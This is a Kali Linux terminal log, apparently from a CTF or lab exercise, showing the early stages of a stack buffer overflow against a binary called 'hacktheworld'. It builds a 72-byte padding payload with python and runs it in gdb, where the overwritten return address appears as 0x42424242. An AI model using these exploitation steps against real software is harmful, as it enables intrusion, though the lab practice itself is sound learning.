 ┌──(root㉿kali)-[~]
└─# python -c 'print("A"*72+"BBBB");' > ro
┌──(root㉿kali)-[~]
└─# cat ro
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
┌──(root㉿kali)-[~]
└─# gdb hacktheworld
GNU gdb (Debian 12.1-3) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from hacktheworld...
(No debugging symbols found in hacktheworld)
(gdb) run < ro
Starting program: /root/hacktheworld < ro
Program received signal SIGSEGV, Segmentation fault.
0x00007f0042424242 in ?? ()
(gdb) run < /tmp/dane
The program being debugged has been started already.
Start it from the beginning? (y or n) y